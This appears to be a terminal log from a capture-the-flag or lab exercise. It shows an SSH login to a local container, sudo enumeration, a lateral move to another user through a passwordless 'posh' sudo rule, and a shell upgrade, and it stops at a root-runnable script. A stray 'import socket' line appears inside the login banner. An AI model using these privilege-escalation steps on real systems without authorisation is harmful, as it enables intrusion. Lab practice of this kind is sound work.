 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ ssh joe@172.17.0.2
joe@172.17.0.2's password:
Welcome to Ubuntu 24.04 LTS (GNU/Linux 6.11.2-amd64 x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/pro
import socket
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Jul 22 23:03:25 2024 from 172.17.0.1
joe@1bea950f0dc2:~$ sudo -l
Matching Defaults entries for joe on 1bea950f0dc2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User joe may run the following commands on 1bea950f0dc2:
    (luciano) NOPASSWD: /bin/posh
joe@1bea950f0dc2:~$ sudo -u luciano /bin/posh
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
luciano@1bea950f0dc2:/home/joe$ sudo -l
Matching Defaults entries for luciano on 1bea950f0dc2:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User luciano may run the following commands on 1bea950f0dc2:
    (root) NOPASSWD: /bin/bash /home/luciano/script.sh